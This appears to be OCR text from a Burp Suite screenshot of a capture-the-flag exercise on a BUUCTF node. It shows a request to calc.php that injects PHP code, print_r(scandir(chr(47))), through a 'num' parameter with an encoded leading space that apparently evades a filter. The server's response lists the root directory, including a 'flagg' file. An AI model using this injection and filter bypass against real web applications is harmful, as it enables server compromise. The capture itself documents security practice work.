 Request
Pretty Raw Hex \n
1 GET /calc.php?%20num=print_r(scandir(chr(47)));
HTTP/1.1
2 Host: node4.buuoj.cn:27882
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
7 X-Requested-With: XMLHttpRequest
8 Referer: http://node4.buuoj.cn:27882/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Jul 2023 11:40:06 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 405
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Array
10 (
11 [0] => .
12 [1] => ..
13 [2] => .dockerenv
14 [3] => bin
15 [4] => boot
16 [5] => dev
17 [6] => etc
18 [7] => flagg
19 [8] => home
20 [9] => lib
21 [10] => lib64
22 [11] => media
23 [12] => mnt
24 [13] => opt
25 [14] => proc
26 [15] => root
27 [16] => run
28 [17] => sbin
29 [18] => srv
30 [19] => start.sh
31 [20] => sys
32 [21] => tmp
33 [22] => usr
34 [23] => var
35 )